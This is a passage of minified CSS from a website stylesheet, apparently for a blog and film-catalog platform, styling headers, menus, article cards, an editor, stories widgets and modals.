rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog .films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and (max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block .actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row 